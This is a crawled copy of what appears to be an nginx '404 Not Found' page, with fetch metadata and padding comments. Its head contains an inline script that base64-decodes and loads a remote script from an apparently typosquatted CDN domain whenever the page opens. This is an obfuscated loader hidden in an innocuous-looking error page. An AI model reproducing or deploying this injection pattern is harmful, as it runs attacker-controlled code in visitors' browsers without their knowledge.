

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rthdrc.com/companyhome/post.aspx?pn=jdjy666@163.com&id=10488
body_size: 383
content:
<html>
<head><title>404 Not Found</title><script>(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9jZG4uc3RhdGljZmxsZS5jb20vanF1ZXJ5LzMuNy4xL2pxdWVyeS5zaWxtLm1pbi5qcw==");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.18.0 (Ubuntu)</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->

